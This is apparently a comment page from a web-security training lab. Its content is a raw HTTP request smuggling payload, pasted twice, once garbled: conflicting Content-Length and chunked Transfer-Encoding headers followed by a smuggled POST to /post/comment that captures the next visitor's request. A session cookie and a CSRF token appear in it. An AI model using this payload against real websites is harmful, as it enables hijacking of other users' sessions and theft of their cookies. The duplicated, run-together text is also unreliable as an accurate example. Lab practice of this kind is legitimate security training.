 test | 11 December 2019
This's a testPOST / HTTP/1.1 Host: acf61f -security-
academy.net User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36 Accept: text/html,application/xhtml
xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-
Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 291
Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1 Content-Type: application/x-www-
form-urlencoded Content-Length: 800 Cookie:
Leave a comment
Comment:
POST / HTTP/1.1
Host: acf61f1a1f4e ecurity-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: session=XYdRC6V8cqEerrWlugNatBrfVuTslabM
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 291
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 700
Cookie: session=XYdRC6V8cqEerr
csrf=K0FwHiKlT1Iw 1O8BCtiyyDK2&postId=3&name=test&email=test%40qq.com&website=https%3A
%2F%2Fwww.test.com&comment=This%27s+a+test